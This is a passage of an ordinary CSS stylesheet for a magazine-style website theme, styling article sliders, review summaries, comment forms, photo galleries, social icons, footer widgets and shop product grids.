    margin-left: 10px
}
.ot-panel-block .article-block .item.featured .image-hover,
.ot-panel-block .article-block .item.featured .image-hover img {
    width: 100%
}
.article-category-block .item.item-featured .article-meta {
    text-align: center;
    padding-bottom: 10px
}
.article-category-block .item.item-featured .article-meta span {
    color: rgba(255, 255, 255, 0.7) !important
}
.article-category-block .item.item-featured .article-meta .article-meta {
    color: rgba(255, 255, 255, 0.7)
}
.ot-panel-block > .related-articles {
    padding: 0px
}
.related-articles-inherit .item {
    padding: 0px
}
.related-articles-inherit .item img {
    width: 100%
}
.related-articles-inherit .item strong {
    display: block;
    padding-top: 10px;
    padding-bottom: 10px;
    font-weight: normal;
    line-height: 21px;
    font-size: 18px;
    font-family: 'Roboto', sans-serif;
    text-transform: uppercase
}
.owl-theme.related-articles-inherit .owl-controls.clickable .owl-buttons div.owl-prev {
    left: 10px;
    right: auto;
    top: 15px
}
.owl-theme.related-articles-inherit .owl-controls.clickable .owl-buttons div.owl-next {
    right: 10px;
    left: auto;
    top: 15px
}
.owl-theme.related-articles-inherit .owl-controls.clickable .owl-buttons div.owl-prev:after,
.owl-theme.related-articles-inherit .owl-controls.clickable .owl-buttons div.owl-next:after {
    font-size: 30px;
    display: block;
    color: #fff;
    text-transform: uppercase;
    padding: 70px 18px;
    background: rgba(0, 0, 0, 0.4)
}
.owl-theme.related-articles-inherit .owl-nav .owl-buttons div.owl-prev:hover:after,
.owl-theme.related-articles-inherit .owl-nav .owl-buttons div.owl-next:hover:after {
    background: rgba(0, 0, 0, 0.8)
}
.article-featured-block .related-articles-inherit .owl-nav .owl-buttons div.owl-prev {
    left: 5px;
    right: auto;
    top: 10px;
    bottom: 10px;
    height: auto
}
.article-featured-block .related-articles-inherit .owl-nav .owl-buttons div.owl-next {
    right: 3px;
    left: auto;
    top: 10px;
    bottom: 10px;
    height: auto
}
.article-featured-block .related-articles-inherit .owl-nav .owl-buttons div.owl-prev:after,
.article-featured-block .related-articles-inherit .owl-nav .owl-buttons div.owl-next:after {
    font-size: 30px;
    display: block;
    color: #fff;
    text-transform: uppercase;
    padding: 70px 18px;
    background: rgba(255, 255, 255, 0.3);
    height: 53px;
    line-height: 53px
}
.article-featured-block .related-articles-inherit .owl-nav .owl-buttons div.owl-prev:hover:after,
.article-featured-block .related-articles-inherit .owl-nav .owl-buttons div.owl-next:hover:after {
    background: rgba(255, 255, 255, 0.5)
}
.article-featured-block .owl-controls .owl-nav div.owl-prev:after {
    content: '\f0d9'
}
.article-featured-block .owl-controls .owl-nav div.owl-next:after {
    content: '\f0da'
}
.review-article-detail {
    display: block;
    background: #F7F7F7;
    color: #5E5E5E;
    margin-top: 35px;
    padding-top: 10px;
    position: relative;
    z-index: 2
}
.review-article-detail p {
    color: #727272 !important
}
.review-article-detail .main-title span,
.review-article-detail .main-title h2 {
    color: #fff
}
.review-summary-list {
    display: block;
    padding: 15px 25px
}
.review-summary-list .review-item-line {
    display: block;
    margin-bottom: 19px;
    padding-bottom: 19px;
    border-bottom: 1px dotted #D5D5D5;
    position: relative
}
.review-summary-list .review-item-line:last-child {
    margin-bottom: 0px;
    border-bottom: 0px;
    padding-bottom: 10px
}
.review-summary-list .review-item-line > strong {
    display: block;
    font-size: 20px
}
.review-summary-list .review-item-line > .right-bottom,
.review-summary-list .review-item-line > .ot-star-rating {
    display: block;
    position: absolute;
    right: 0px;
    top: 0px;
    text-align: center
}
.review-item-bottomline {
    padding: 23px 25px;
    background: rgba(0, 0, 0, 0.02)
}
.review-item-bottomline:after {
    display: block;
    clear: both;
    content: ''
}
.review-item-bottomline .left-bottom {
    float: left;
    width: 80%;
    text-align: left
}
.review-item-bottomline .left-bottom > strong {
    margin-bottom: 10px;
    font-size: 28px;
    display: block
}
.review-item-bottomline .right-bottom {
    float: left;
    width: 20%;
    text-align: center
}
.review-item-bottomline p {
    padding-right: 20px
}
.review-item-bottomline p:last-child {
    margin-bottom: 0px
}
.review-item-bottomline .right-bottom h2 {
    font-size: 70px
}
.review-item-bottomline .right-bottom > span {
    display: block;
    margin-bottom: 15px
}
.main-content .shortcode-content {
    font-size: 16px
}
.main-content .shortcode-content > p {
    font-size: 1em;
    line-height: 150%
}
.ot-panel-block > div.article-featured-block {
    padding: 0px;
    padding-top: 15px
}
.ot-panel-block > div.article-featured-block .image-hover,
.ot-panel-block > div.article-featured-block img {
    width: 100% !important
}
.article-featured-block .owl-theme.related-articles-inherit .owl-controls.clickable .owl-buttons div.owl-prev:after,
.article-featured-block .owl-theme.related-articles-inherit .owl-controls.clickable .owl-buttons div.owl-next:after {
    padding: 110px 18px
}
.category-review-block .item a,
.ot-panel-block > div.article-featured-block .item a {
    position: relative;
    display: block
}
.category-review-block .item .article-featured-overlay,
.ot-panel-block > div.article-featured-block .item .article-featured-overlay {
    position: absolute;
    bottom: 0px;
    color: #fff;
    padding: 14px
}
.category-review-block .item .article-featured-overlay .featured-overlay-title,
.ot-panel-block > div.article-featured-block .item .article-featured-overlay .featured-overlay-title {
    display: block;
    color: #fff;
    font-family: 'Roboto', sans-serif;
    font-size: 22px;
    line-height: 120%;
    text-transform: uppercase;
    text-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
    font-weight: normal;
    position: relative;
    z-index: 3
}
.category-review-block .item a .featured-text,
.ot-panel-block > div.article-featured-block .item a .featured-text {
    padding-top: 10px;
    color: #fff;
    display: block;
    position: relative;
    z-index: 3;
    line-height: 150%;
    font-size: 13px;
    opacity: 0.9;
    filter: alpha(opacity=90);
    max-height: 134px;
    overflow: hidden
}
.category-review-block .item a:hover .featured-text,
.ot-panel-block > div.article-featured-block .item a:hover .featured-text {
    height: auto
}
.category-review-block .item a .featured-text .featured-overlay-meta,
.ot-panel-block > div.article-featured-block .item a .featured-text .featured-overlay-meta {
    display: block;
    padding-bottom: 10px;
    opacity: 0.7;
    filter: alpha(opacity=70)
}
.category-review-block .item a .featured-text {
    max-height: 125px
}
.big-pic-random {
    display: block;
    padding: 20px 0 0 0 !important;
    box-shadow: none !important
}
.big-pic-random .slider-items {
    display: block;
    margin-bottom: 30px
}
.big-pic-random .big-pic-split {
    display: block;
    width: 100%;
    margin-top: 30px
}
.big-pic-random .big-pic-split:after {
    display: block;
    content: '';
    clear: both
}
.big-pic-random .big-pic-split > div {
    float: left;
    width: 48%;
    display: block
}
.big-pic-random .big-pic-left {
    margin-right: 2%
}
.big-pic-random .big-pic-right {
    margin-left: 2%
}
.big-pic-random .article-block {
    display: block
}
.article-block .item .item-content h4 {
    display: block;
    margin-bottom: 9px;
    font-weight: 500;
    font-size: 1em;
    letter-spacing: -0.3px;
    line-height: 24px;
    color: #1B1B1B;
    font-family: 'Roboto', sans-serif;
    text-transform: uppercase
}
.big-pic-split .article-block .item .item-content {
    margin-left: 118px
}
.big-pic-random .slider-items a {
    position: relative;
    display: block;
    color: #fff;
    overflow: hidden
}
.big-pic-random .slider-items a:before {
    display: block;
    content: '';
    background: url(../images/slider-shadow.png) no-repeat center bottom;
    background-size: 100% 100%;
    position: absolute;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    opacity: 0.5;
    z-index: 2;
    filter: alpha(opacity=50);
    transition: all 0.2s;
    -moz-transition: all 0.2s;
    -webkit-transition: all 0.2s;
    -o-transition: all 0.2s
}
.big-pic-random .slider-items a .slider-rating {
    position: absolute;
    display: block;
    top: 0px;
    right: 0px;
    z-index: 2;
    background: rgba(0, 0, 0, 0.3);
    padding: 6px 12px;
    text-align: center;
    transition: all 0.2s;
    -moz-transition: all 0.2s;
    -webkit-transition: all 0.2s;
    -o-transition: all 0.2s
}
.big-pic-random .slider-items a:hover .slider-rating {
    background: rgba(0, 0, 0, 0.4)
}
.big-pic-random .slider-items a .slider-rating .slider-star-num {
    display: block;
    font-size: 30px;
    font-weight: 300;
    font-family: 'Roboto', sans-serif;
    font-weight: 100;
    font-size: 63px;
    line-height: 100%
}
.big-pic-random .slider-items a .content-bottom {
    position: absolute;
    display: block;
    bottom: 0px;
    left: 0px;
    width: 100%;
    z-index: 2;
    padding: 6px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}
.big-pic-random .slider-items a .content-bottom > strong {
    display: block;
    font-family: 'Roboto', sans-serif;
    font-size: 34px;
    text-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
    padding-left: 18px;
    padding-bottom: 18px;
    padding-right: 120px;
    line-height: 130%;
    vertical-align: baseline;
    text-transform: uppercase
}
.big-pic-random .slider-items a .content-bottom .timeago {
    display: inline-block;
    line-height: 260%;
    text-transform: uppercase;
    font-size: 11px;
    font-family: 'PT Sans Caption', sans-serif;
    margin-left: 10px;
    padding-top: 3px
}
.big-pic-random .slider-items a .content-bottom .categories {
    display: block;
    margin-right: 120px;
    margin-left: 18px;
    padding-bottom: 10px
}
.big-pic-random .slider-items a .content-bottom .categories span.category-tag {
    display: inline-block;
    margin-top: 4px;
    margin-right: 1px;
    padding: 7px 14px;
    text-transform: uppercase;
    font-size: 11px;
    font-family: 'PT Sans Caption', sans-serif
}
.big-pic-random .slider-items .ot-star-rating {
    width: 77px
}
.big-pic-random .slider-items .ot-star-rating:after,
.big-pic-random .slider-items .ot-star-rating > span:after {
    color: #fff;
    letter-spacing: 5px;
    font-size: 12px
}
.big-pic-random .owl-theme .owl-controls .owl-nav div.owl-prev {
    left: 0px
}
.big-pic-random .owl-theme .owl-controls .owl-nav div.owl-next {
    right: 0px
}
.big-pic-random .article-block .item:last-child {
    padding-bottom: 20px
}
.sidebar-left .main-content .shortcode-content .article-header {
    padding-left: 35px
}
.article-featured-block .owl-nav div.owl-next:after,
.article-featured-block .owl-nav div.owl-prev:after {
    background: rgba(255, 255, 255, 0.4);
    color: #fff;
    line-height: 300px
}
.article-featured-block .owl-nav div.owl-next:hover:after,
.article-featured-block .owl-nav div.owl-prev:hover:after {
    background: rgba(255, 255, 255, 0.6)
}
.read-more-link {
    display: inline-block;
    font-size: 11px;
    padding: 0 10px;
    letter-spacing: 0.1px;
    line-height: 20px;
    background: #BDBDBD;
    color: #fff;
    text-transform: uppercase;
    margin-left: 10px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    box-shadow: inset 0 0 0 14px rgba(0, 0, 0, 0)
}
.read-more-link:hover {
    color: #fff;
    box-shadow: inset 0 0 0 14px rgba(0, 0, 0, 0.2)
}
.star-meta .star-rating span:before,
.star-meta {
    color: #2F8886
}
.star-meta .star-rating:before {
    content: '\f006\f006\f006\f006\f006';
    color: #2F8886
}
.star-meta .star-rating {
    font-size: 0.9em
}
.star-meta > span {
    font-size: 13px;
    line-height: 14px;
    display: inline-block;
    padding-left: 6px;
    font-weight: bold
}
.related-articles {
    padding: 0px;
    padding-top: 15px !important
}
.related-articles .image-hover {
    width: 100%
}
.title-col-wrapper {
    display: block;
    position: relative;
    padding-left: 0px !important
}
.title-col {
    display: inline-block;
    background-color: #5160bb;
    padding: 12px 26px;
    font-size: 13px;
    margin-left: -18px;
    position: relative
}
.title-col i.fa {
    display: inline-block;
    font-size: inherit;
    background: #252525;
    color: #fff;
    line-height: 13px;
    font-size: 16px;
    margin: -12px 8px -12px -26px;
    padding: 12px 10px 12px 14px;
    position: relative;
    z-index: 2
}
.title-col:before {
    position: absolute;
    display: block;
    width: 18px;
    height: 100%;
    left: 0px;
    top: 3px;
    content: '';
    background: #000000;
    -ms-transform: skew(0deg, 20deg);
    -webkit-transform: skew(0deg, 20deg);
    transform: skew(0deg, 20deg);
    z-index: 1
}
.title-col h2 {
    display: inline-block;
    font-size: inherit;
    padding-left: 10px;
    color: #fff;
    text-shadow: 0 1px 0 rgba(0, 0, 0, 0.5)
}
.comments-block {
    display: block;
    padding: 20px 0 0 0 !important
}
.comments-block > h3 {
    display: block;
    padding: 15px
}
ol#comments {
    display: block
}
ol#comments .comment-block {
    display: block;
    padding: 15px;
    margin-bottom: 20px
}
ol#comments .comment-block .user-nick {
    display: block;
    margin-bottom: 15px;
    color: #4b4b4b;
    font-size: 20px;
    line-height: 90%
}
ol#comments .comment-block:after {
    display: block;
    clear: both;
    content: ''
}
ol#comments .comment-block .image-avatar {
    float: left
}
ol#comments .comment-block .comment-text {
    margin-left: 130px
}
ol#comments .comment-block .time-stamp {
    font-size: 12px;
    line-height: 150%
}
ol#comments .comment-block .reply-button {
    display: inline-block;
    padding: 6px 10px;
    border-radius: 2px;
    color: #fff;
    background: #7f9bbb;
    font-size: 11px;
    text-transform: uppercase;
    margin-left: 12px;
    margin-top: -3px
}
ol#comments .comment-block .reply-button:hover {
    background: #232323
}
ol#comments .comment-block .reply-button i.fa {
    padding-right: 10px
}
ol#comments li li .comment-block {
    padding: 20px 15px;
    margin-left: 70px
}
ol#comments li .user-author {
    display: inline-block;
    line-height: 18px;
    font-size: 14px;
    padding-left: 10px;
    color: #ADADAD
}
#respond #reply-title {
    display: block;
    float: right;
    font-size: 14px;
    color: #D20707;
    position: relative;
    z-index: 10
}
#respond #reply-title a {
    color: inherit
}
.ot-panel-block > .comments-block #respond {
    background: #F9F9F9
}
.ot-panel-block > .comments-block #respond,
.ot-panel-block > div.writecomment {
    padding: 30px
}
.comments-block #respond .c_required,
.writecomment .c_required {
    color: #CA2E1A;
    font-weight: bold;
    display: inline-block;
    padding-left: 5px;
    line-height: inherit;
    font-size: 18px
}
.comments-block #respond textarea,
.comments-block #respond input[type=text],
.writecomment textarea,
.writecomment input[type=text] {
    background: #e1e1e1;
    font-family: Arial;
    border: 0px;
    padding: 16px 15px;
    font-size: 15px;
    color: #232323;
    margin: 0px;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}
.comments-block #respond textarea.error,
.comments-block #respond input[type=text].error,
.writecomment textarea.error,
.writecomment input[type=text].error {
    box-shadow: inset 0 0 0 2px #CA2E1A
}
.comments-block #respond .contact-form-submit,
.writecomment .contact-form-submit {
    text-align: center;
    margin-bottom: 10px
}
.comments-block #respond .form-submit,
.writecomment .form-submit {
    text-align: center;
    margin-bottom: 10px
}
.comments-block #respond input[type=submit],
.writecomment input[type=submit] {
    padding: 13px 40px;
    font-size: 15px;
    font-weight: bold;
    text-transform: uppercase
}
.comments-block #respond textarea,
.writecomment textarea {
    height: 150px
}
.comments-block #respond label,
.writecomment label {
    font-weight: normal;
    padding-left: 15px
}
.comments-block #respond p,
.writecomment p {
    margin-bottom: 20px
}
.comments-block #respond .contact-form-user,
.writecomment .contact-form-user {
    display: block;
    float: left;
    width: 48%;
    margin-right: 2%;
    margin-top: 20px
}
.comments-block #respond .contact-form-email,
.writecomment .contact-form-email {
    display: block;
    float: left;
    width: 48%;
    margin-left: 2%;
    margin-top: 20px
}
.comments-block #respond .contact-form-message,
.comments-block #respond .contact-form-website,
.writecomment .contact-form-message,
.writecomment .contact-form-website {
    display: block;
    clear: both
}
.comments-block #respond p.comment-info,
.writecomment p.comment-info {
    position: relative;
    margin-bottom: 30px
}
.comment-info i.fa {
    display: block;
    position: absolute;
    left: 0px;
    top: 0px;
    font-size: 2em !important;
    color: #fff;
    background: #ccc;
    width: 50px;
    line-height: 50px !important;
    height: 50px;
    text-align: center;
    border-radius: 50%
}
.comment-info > span,
.comment-info strong {
    display: block;
    margin-left: 70px
}
.comment-info strong {
    font-size: 1.4em;
    color: #444444;
    margin-bottom: 7px
}
.split-middle-block .ot-panel-block > div.article-block {
    padding: 0px
}
.coloralert {
    display: block;
    margin-bottom: 20px;
    color: #fff;
    padding: 15px 20px;
    position: relative
}
.coloralert a.close-alert {
    position: absolute;
    top: 15px;
    right: 20px;
    line-height: 100%;
    font-size: 20px
}
.coloralert a {
    color: inherit !important
}
.coloralert a:hover {
    color: rgba(255, 255, 255, 0.5) !important
}
.coloralert > i.fa {
    float: left;
    font-size: 30px;
    line-height: 160%;
    color: rgba(255, 255, 255, 0.7)
}
.coloralert > p {
    color: inherit !important;
    display: block;
    margin-left: 50px;
    margin-bottom: 0px !important
}
.photo-gallery-blocks {
    display: block;
    position: relative
}
.photo-gallery-blocks:after {
    display: block;
    clear: both;
    content: ''
}
.photo-gallery-blocks .item {
    display: block;
    float: left;
    width: 32%;
    margin-left: 2%;
    margin-bottom: 4%
}
.photo-gallery-blocks .item .item-header {
    display: block;
    margin-bottom: 15px
}
.photo-gallery-blocks .item .item-header img {
    width: 100%;
    height: auto
}
.photo-gallery-blocks .item:nth-child(3n+1) {
    margin-left: 0px;
    clear: both
}
.photo-gallery-blocks .item h3 {
    margin-bottom: 12px;
    line-height: 130%
}
.gallery-categories {
    display: block;
    margin-bottom: 0px;
    padding-bottom: 10px !important;
    border-bottom: 1px dotted #ccc
}
.gallery-categories a {
    display: inline-block;
    margin-right: 6px;
    margin-bottom: 8px;
    padding: 8px 10px;
    color: #292a32;
    background: #ededed;
    font-size: 13px;
    font-weight: bold
}
.gallery-categories a:hover {
    background: #ccc
}
.gallery-categories a.active {
    color: #fff;
    background: #292a32
}
.gallery-thumbnail-list {
    display: block;
    position: relative
}
.gallery-thumbnail-list .gallery-inner-layer {
    display: block;
    position: relative
}
.gallery-thumbnail-list .gallery-inner-layer:after {
    display: block;
    clear: both;
    content: ''
}
.photo-gallery-single {
    margin-bottom: 50px
}
.gallery-photo {
    display: block;
    margin-bottom: 25px;
    position: relative;
    text-align: center
}
.gallery-photo img {
    max-width: 100%;
    height: auto;
    opacity: 1 !important
}
.lightbox .photo-gallery-single {
    padding: 25px
}
.gallery-photo .gallery-alt-left {
    display: block;
    position: absolute;
    z-index: 3;
    left: 0px;
    top: 45%;
    font-size: 60px;
    line-height: 58px;
    padding: 6px 25px 7px 21px;
    color: #fff;
    text-shadow: 0 0 1px rgba(0, 0, 0, 0.6);
    background: rgba(0, 0, 0, 0.4);
    border-radius: 3px;
    -moz-border-radius: 3px;
    opacity: 0;
    filter: alpha(opacity=0)
}
.gallery-photo .gallery-alt-right {
    display: block;
    position: absolute;
    z-index: 3;
    right: 0px;
    top: 45%;
    font-size: 60px;
    line-height: 58px;
    padding: 6px 21px 7px 25px;
    color: #fff;
    text-shadow: 0 0 1px rgba(0, 0, 0, 0.6);
    background: rgba(0, 0, 0, 0.4);
    border-radius: 3px;
    -moz-border-radius: 3px;
    opacity: 0;
    filter: alpha(opacity=0)
}
.gallery-photo:hover .gallery-alt-left {
    opacity: 1;
    filter: alpha(opacity=100);
    left: 30px
}
.gallery-photo:hover .gallery-alt-right {
    opacity: 1;
    filter: alpha(opacity=100);
    right: 30px
}
.gallery-photo .gallery-alt-right:hover,
.gallery-photo .gallery-alt-left:hover {
    background: rgba(0, 0, 0, 0.6)
}
.gallery-description {
    padding: 20px
}
.gallery-description h3 {
    font-size: 30px;
    margin-bottom: 20px
}
.photo-gallery-single {
    position: relative;
    z-index: 10
}
.photo-gallery-single > .paragraph-row {
    position: relative;
    margin-bottom: 0px
}
.photo-gallery-single > .paragraph-row > .column2 {
    position: absolute;
    height: 100%;
    left: auto;
    right: 0px
}
.gallery-thumbnail-list {
    display: block;
    overflow: hidden;
    position: relative;
    height: 96.5%
}
.gallery-thumbnail-list .gallery-inner-layer {
    position: absolute
}
.gallery-thumbnail-list .gallery-inner-layer .g-thumb {
    display: block;
    float: left;
    width: 47%;
    margin-bottom: 6%;
    margin-left: 6%;
    position: relative
}
.gallery-thumbnail-list .gallery-inner-layer .g-thumb.active:before {
    display: block;
    content: '';
    position: absolute;
    z-index: 2;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    box-shadow: inset 0 0 0 3px #c12026, inset 0 0 0 4px #fff
}
.gallery-thumbnail-list .gallery-inner-layer .g-thumb:nth-child(2n+1) {
    margin-left: 0px;
    clear: both
}
.gallery-thumbnail-list .gallery-inner-layer .g-thumb img {
    width: 100%;
    height: auto
}
.alert-box {
    width: 100%;
    padding: 13px 14px;
    border: 0px;
    background-color: #C76856;
    color: #fff;
    text-align: left;
    margin-bottom: 22px;
    line-height: 120%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}
.alert-box a {
    color: #fff
}
.alert-box.loading-box {
    background: rgba(0, 0, 0, 0.12);
    color: #232323
}
.alert-box.loading-box p {
    color: inherit !important
}
.alert-box.loading-box a {
    color: #232323
}
.footer .widget .alert-box.loading-box,
.widget.widget-dark .alert-box.loading-box {
    background: rgba(255, 255, 255, 0.6);
    color: #232323
}
.footer .widget .alert-box.loading-box a,
.widget.widget-dark .alert-box.loading-box a {
    color: #232323
}
.alert-box > .loading-gif {
    display: block;
    float: left;
    width: 18px
}
.alert-box > i.fa {
    display: block;
    float: left
}
.alert-box p {
    margin-bottom: 0px !important;
    margin-right: 26px;
    margin-left: 26px;
    line-height: inherit;
    font-size: 13px
}
.widget .alert-box {
    margin-bottom: 15px
}
.widget .ot-subscribe-widget .ot-subscribe-widget-inner {
    text-align: center
}
.widget .ot-subscribe-widget .ot-subscribe-widget-inner p {
    margin-bottom: 10px
}
.widget .ot-subscribe-widget label {
    width: 90%;
    display: block;
    text-align: left;
    font-size: 14px;
    margin-bottom: 5px;
    margin-left: auto;
    margin-right: auto
}
.widget .ot-subscribe-widget input[type=text] {
    width: 90%;
    padding: 13px 14px;
    border: 0px;
    background: rgb(243, 243, 243);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}
.widget .ot-subscribe-widget input[type=submit] {
    padding: 13px 24px;
    border: 0px;
    background: #28475C;
    color: #fff;
    margin-top: 10px;
    cursor: pointer;
    border-radius: 2px;
    -moz-border-radius: 2px
}
.widget .ot-subscribe-widget input[type=submit]:hover {
    box-shadow: inset 0 0 0 25px rgba(255, 255, 255, 0.1)
}
.widget .ot-subscribe-widget input[type=submit]:active {
    box-shadow: inset 0 0 0 25px rgba(0, 0, 0, 0.1)
}
.widget .ot-instagram-widget {
    display: block
}
.widget .ot-instagram-widget:after {
    display: block;
    clear: both;
    content: ''
}
.widget .ot-instagram-widget a:nth-child(2n+1) {
    margin-left: 0px;
    clear: both
}
.widget .ot-instagram-widget a {
    display: block;
    float: left;
    width: 48.5%;
    margin-left: 3%;
    margin-bottom: 3%
}
.widget .socialize .socialize-icons {
    display: block;
    margin-bottom: 15px
}
#sidebar .widget .soc-flipper {
    width: 55px;
    height: 55px
}
#sidebar .widget.widget-dark p {
    color: #fff
}
#sidebar .widget.widget-dark .soc-flipper .card .back {
    background: #fff;
    color: #2a2b2c
}
#sidebar .widget .soc-flipper .card .back {
    background: #2a2b2c;
    color: #fff
}
.soc-flipper {
    display: inline-block;
    width: 60px;
    height: 60px;
    position: relative;
    -webkit-perspective: 200px;
    -moz-perspective: 200px;
    -o-perspective: 200px;
    perspective: 200px;
    margin-right: 1px
}
.soc-flipper:before {
    display: block;
    content: '';
    width: 100%;
    height: 100%;
    top: 0px;
    left: 0px;
    position: absolute;
    z-index: 100
}
.soc-flipper .card {
    width: 100%;
    height: 100%;
    position: absolute;
    -webkit-transition: -webkit-transform 0.5s;
    -moz-transition: -moz-transform 0.5s;
    -o-transition: -o-transform 0.5s;
    transition: transform 0.5s;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    -o-transform-style: preserve-3d;
    transform-style: preserve-3d
}
.soc-flipper:hover .card {
    -webkit-transform: rotateX( 180deg);
    -moz-transform: rotateX( 180deg);
    -o-transform: rotateX( 180deg);
    transform: rotateX( 180deg)
}
.soc-flipper .card span {
    display: block;
    height: 100%;
    width: 100%;
    line-height: 60px;
    color: white;
    text-align: center;
    font-weight: bold;
    font-size: 24px;
    position: absolute;
    margin: 0;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    backface-visibility: hidden
}
.soc-flipper .card .front {
    background: #3b5998
}
.soc-flipper .card .back {
    background: #fff;
    color: #2a2b2c;
    -webkit-transform: rotateX( 180deg);
    -moz-transform: rotateX( 180deg);
    -o-transform: rotateX( 180deg);
    transform: rotateX( 180deg)
}
.soc-flipper .card .back strong {
    position: absolute;
    top: 20px;
    font-size: 20px;
    line-height: 100%;
    margin-top: 0px;
    padding-top: 0px;
    width: 100%;
    text-align: center;
    margin-top: -5px;
    display: block
}
.soc-flipper .card .back i {
    position: absolute;
    top: 20px;
    font-size: 8px;
    margin: 0px;
    padding: 0px;
    display: block;
    width: 100%;
    text-align: center;
    font-style: normal;
    margin-top: -9px;
    text-transform: uppercase
}
.soc-flipper.flip-twitter .card .front {
    background: #00aced
}
.soc-flipper.flip-google .card .front {
    background: #dd4b39
}
.soc-flipper.flip-youtube .card .front {
    background: #bb0000
}
.soc-flipper.flip-instagram .card .front {
    background: #3f729b
}
.article-content-feature-photo {
    margin-bottom: 0px;
    padding: 0px !important
}
.footer {
    background: #212121;
    border-top: 3px solid #6d6d6d
}
.footer .footer-widgets {
    background: #2e2e31;
    color: #b0b0b0;
    padding: 50px 0 10px 0;
    border-bottom: 1px solid #181818
}
.footer .footer-widgets a {
    color: #fff
}
.footer .footer-widgets .widget {
    margin-bottom: 40px
}
.footer .footer-widgets .widget .title-block,
.footer .footer-widgets .widget > h2 {
    font-size: 28px;
    padding-bottom: 12px;
    margin-bottom: 27px;
    display: block;
    border-bottom: 3px solid rgba(255, 255, 255, 0.5);
    color: #fff;
    text-transform: uppercase;
    font-family: 'Dosis', sans-serif
}
.footer .footer-widgets .widget .title-block h2 {
    font-size: 1em
}
.footer .footer-widgets .widget .title-block span {
    font-size: 0.65em;
    display: block;
    padding-top: 2px;
    padding-bottom: 3px;
    color: rgba(255, 255, 255, 0.5)
}
.footer .footer-copy {
    color: #888888;
    padding: 28px 0;
    font-size: 13px;
    font-family: 'PT Sans', sans-serif
}
.footer .footer-copy p {
    font-size: 13px;
    margin-bottom: 0px
}
.footer .footer-copy ul {
    display: block;
    cursor: default
}
.footer .footer-copy ul li {
    display: inline-block;
    position: relative;
    margin-left: 20px
}
.footer .footer-copy ul li:before {
    display: block;
    position: absolute;
    content: '';
    left: -10px;
    top: 0px;
    width: 1px;
    height: 100%;
    background: #888888
}
.footer .footer-copy ul li:first-child:before {
    display: none
}
.footer .footer-copy ul li a {
    display: block;
    color: #888888
}
.footer .footer-copy ul li a:hover {
    color: #fff
}
.footer-widget-wrapper {
    display: block;
    margin-left: -40px;
    margin-right: -40px
}
.footer-widget-wrapper:after {
    display: block;
    clear: both;
    content: ''
}
.footer-widget-wrapper > div {
    padding: 0 3.3%;
    max-width: 26.7%;
    width: 26.7%;
    float: left
}
.tags-cats-tags {
    line-height: 150%
}
.footer-widget-wrapper .widget .article-block .item {
    border-bottom: 0px;
    margin-bottom: 15px;
    padding-bottom: 15px
}
.footer-widget-wrapper .widget .article-block .item h4 {
    font-size: 1.1em
}
.footer-widget-wrapper .widget .article-block .item .article-meta > span,
.footer-widget-wrapper .widget .article-block .item .article-meta a {
    color: #6d6d6d
}
.footer-widget-wrapper .widget .article-block .item .article-meta .meta-date {
    border-left: 1px dotted rgba(255, 255, 255, 0.31)
}
.footer-widget-wrapper .widget .article-block .item .article-meta.multiple-categories a {
    color: #fff;
    opacity: 0.5;
    filter: alpha(opacity=50)
}
.footer-widget-wrapper .widget .article-block .item .article-meta.multiple-categories .meta-date {
    border-left: 0px
}
.home-featured-shop-items {
    padding-bottom: 0px !important
}
.article-category-block .item-featured a {
    position: relative;
    display: block;
    color: #fff
}
.article-category-block .item-featured a:before {
    display: block;
    content: '';
    background: url(../images/slider-shadow.png) no-repeat center bottom;
    background-size: 100% 100%;
    position: absolute;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    opacity: 0.5;
    z-index: 2;
    filter: alpha(opacity=50);
    transition: all 0.2s;
    -moz-transition: all 0.2s;
    -webkit-transition: all 0.2s;
    -o-transition: all 0.2s
}
.article-category-block .item-featured a .slider-rating {
    position: absolute;
    display: block;
    top: 0px;
    right: 0px;
    z-index: 2;
    background: rgba(0, 0, 0, 0.3);
    padding: 6px 12px;
    text-align: center;
    transition: all 0.2s;
    -moz-transition: all 0.2s;
    -webkit-transition: all 0.2s;
    -o-transition: all 0.2s
}
.article-category-block .item-featured a:hover .slider-rating {
    background: rgba(0, 0, 0, 0.4)
}
.article-category-block .item-featured a .slider-rating .slider-star-num {
    display: block;
    font-size: 30px;
    font-weight: 300;
    font-family: 'Roboto', sans-serif;
    font-weight: 100;
    font-size: 63px;
    line-height: 100%
}
.article-category-block .item-featured a .content-bottom {
    position: absolute;
    display: block;
    bottom: 0px;
    left: 0px;
    width: 100%;
    z-index: 2;
    padding: 6px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}
.article-category-block .item-featured a .content-bottom > strong {
    display: block;
    font-family: 'Roboto', sans-serif;
    font-size: 36px;
    text-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
    padding-left: 18px;
    padding-bottom: 18px;
    padding-right: 120px;
    vertical-align: baseline;
    text-transform: uppercase;
    line-height: 120%
}
.article-category-block .item-featured a .content-bottom .categories {
    display: block;
    margin-right: 120px
}
.article-category-block .item-featured a .content-bottom .categories span {
    display: inline-block;
    margin-top: 4px;
    margin-right: 1px;
    padding: 7px 14px;
    text-transform: uppercase;
    font-size: 11px;
    font-family: 'PT Sans Caption', sans-serif
}
.article-category-block .item-featured a .content-bottom .timeago {
    display: block;
    line-height: 260%;
    text-transform: uppercase;
    font-size: 11px;
    font-family: 'PT Sans Caption', sans-serif
}
.ot-panel-block .woocommerce .products {
    margin-left: -18px;
    margin-right: -18px
}
.column6 .ot-panel-block .woocommerce .products .product {
    width: 30.6%;
    clear: none;
    margin-left: 4%
}
.column6 .ot-panel-block .woocommerce .products .product:nth-child(3n+1) {
    clear: both;
    margin-left: 0px
}
.column4 .big-pic-random .slider-items a .content-bottom > strong {
    font-size: 20px
}
